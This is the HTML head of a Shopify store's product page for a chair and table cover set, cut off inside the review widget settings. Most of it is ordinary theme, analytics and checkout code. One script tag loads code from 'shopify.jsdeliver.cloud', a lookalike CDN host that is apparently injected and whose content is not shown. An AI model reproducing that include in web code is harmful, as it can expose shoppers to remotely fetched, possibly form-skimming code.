

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://divinetrendz.com/products/divinetrendz-exclusive-black-solid-elastic-chair-table-cover
body_size: 50150
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10780455934"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10780455934');
</script>

<!-- Event snippet for Add to Cart conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-10780455934/dbunCPuUy7sZEP7nwpQo'});
</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://divinetrendz.com/products/divinetrendz-exclusive-black-solid-elastic-chair-table-cover">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//divinetrendz.com/cdn/shop/t/8/assets/main.js?v=48043195915439109201735828457" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
    <script src="//divinetrendz.com/cdn/shop/t/8/assets/secondary.js?v=38412165034492852181735828457" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//divinetrendz.com/cdn/shop/files/dt_icon_387b5ee5-70d5-4dcd-87dc-1759ccd6e695.png?crop=center&height=32&v=1750676232&width=32"><script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="divinetrendz.com" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<input type="hidden" value="rz" id="template"/>
<style>
.sr-headless-checkout{
     font-family: inherit;
     font-size: 15px;
     font-weight: 600;
     letter-spacing: 1px;
     border-radius:4px;
     height: 52px;
     background-color:rgb(0, 0, 0);
}

  .shiprocket-headless{
    width:100%;
  }

  /* .sr-discount-label{
  font-size:0px !important;
}
 .sr-discount-label:before{
   content:"Extra ₹200 Off on Prepaid Orders";
  font-size: 9px;
    color: #000;
    text-transform: none;
    top: -8px;
    left: 6px;
    background-color: #53FF73;
    border-radius: 3px;
    padding: 0 10px;
}
.sr-discount-label:before {
  padding:0;
  padding-left:15px;
} */

</style>





<script>
// Select the node that will be observed for mutations
let fastrrBtn = '<div id="headless-button" class="shiprocket-headless" data-type="mini-cart"></div>'
let buttonAdded = false
let parsedBtnCode = new DOMParser().parseFromString(fastrrBtn, 'text/html').querySelectorAll('.shiprocket-headless')[0];
const headlessNode = document.querySelector('html');
// Options for the observer (which mutations to observe)
const configuration = { attributes: true, childList: true, subtree: true };
// Callback function to execute when mutations are observed
const headlessCallback = (mutationList, observer) => {
  for (const mutation of mutationList) {
  let sidecart = document.querySelector('#mini-cart')
  let sideCartButton = document.querySelector('.mini-cart__actions.text--subdued.text--xsmall')
    if(sidecart) {
      if(!document.getElementById('headless-button')) {
      sideCartButton.before(parsedBtnCode)
      }
    }
  }
};
// Create an observer instance linked to the callback function
const observer1 = new MutationObserver(headlessCallback);
// Start observing the target node for configured mutations
observer1.observe(headlessNode, configuration);
</script>



<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      DivineTrendz Exclusive - Black Solid Elastic Chair &amp; Table Cover
 &ndash; Divine Trendz</title>

    
      <meta name="description" content="Transform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new lo">
    

    

<meta property="og:site_name" content="Divine Trendz">
<meta property="og:url" content="https://divinetrendz.com/products/divinetrendz-exclusive-black-solid-elastic-chair-table-cover">
<meta property="og:title" content="DivineTrendz Exclusive - Black Solid Elastic Chair &amp; Table Cover">
<meta property="og:type" content="product">
<meta property="og:description" content="Transform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new lo"><meta property="og:image" content="http://divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864">
  <meta property="og:image:secure_url" content="https://divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="1,798.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="DivineTrendz Exclusive - Black Solid Elastic Chair &amp; Table Cover">
<meta name="twitter:description" content="Transform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new lo">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/70499762411/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://divinetrendz.com/products/divinetrendz-exclusive-black-solid-elastic-chair-table-cover.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7d7bdfd6aa527c57348b47a477417f3e","betas":["rich-media-storefront-analytics"],"domain":"divinetrendz.com","predictiveSearch":true,"shopId":70499762411,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "e13606-1d.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Final","id":148020822251,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "divinetrendz.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/returns.saara.io\/static\/prod-custom-checkout-v2.js?shop=e13606-1d.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":70499762411,"offset":19800,"reqid":"3f3b8811-4388-4bd9-8518-ca7fe2f96e5b-1764102270","pageurl":"divinetrendz.com\/products\/divinetrendz-exclusive-black-solid-elastic-chair-table-cover","u":"0a6adcee5d6a","p":"product","rtyp":"product","rid":8590072185067};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//divinetrendz.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://divinetrendz.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//divinetrendz.com/cdn/shop/t/8/compiled_assets/scripts.js?3361"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 83, 175, 1;
        --color-base-accent-1: 17, 17, 17;
        --color-base-accent-2: 17, 17, 17;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #111111;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//divinetrendz.com/cdn/shop/t/8/assets/base.css?v=29389677981560880111739164775" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//divinetrendz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//divinetrendz.com/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821735828457"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#000000","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#000000","verified_badge_text":"Verified","verified_badge_bg_color":"#FFFFFF","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"#FFFFFF","floating_tab_button_background_color":"#4E4E4E","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","all_reviews_text_style":"branded","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_style":"branded","verified_count_badge_url":"","widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","remove_judgeme_branding":true,"widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_verified_badge_enable":true,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View 